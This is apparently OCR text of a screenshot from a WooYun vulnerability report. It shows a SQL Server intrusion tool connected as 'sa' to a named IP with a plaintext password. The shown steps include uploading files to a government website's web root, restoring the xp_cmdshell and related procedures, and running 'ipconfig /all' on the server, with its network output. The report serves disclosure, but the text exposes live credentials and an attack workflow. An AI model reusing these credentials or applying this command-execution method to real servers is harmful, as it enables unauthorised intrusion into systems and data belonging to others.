 SQL连接
IP地址 218.15.94.102 端口 1433 用户名 sa 密码 rd8930378 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 d:\Web\fzcz.chaozhou.gov.cn\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: ipconfig /all Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : HP NC362i Integrated DP Gigabit Server Adapter #2
Physical Address. . . . . . . . . : 78-E3-B5-07-A5-C1
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : HP NC362i Integrated DP Gigabit Server Adapter
Physical Address. . . . . . . . . : 78-E3-B5-07-A5-C0
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 19.176.9.24
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 19.176.9.254
DNS Servers . . . . . . . . . . . : 202.96.128.143
www.wooyun.org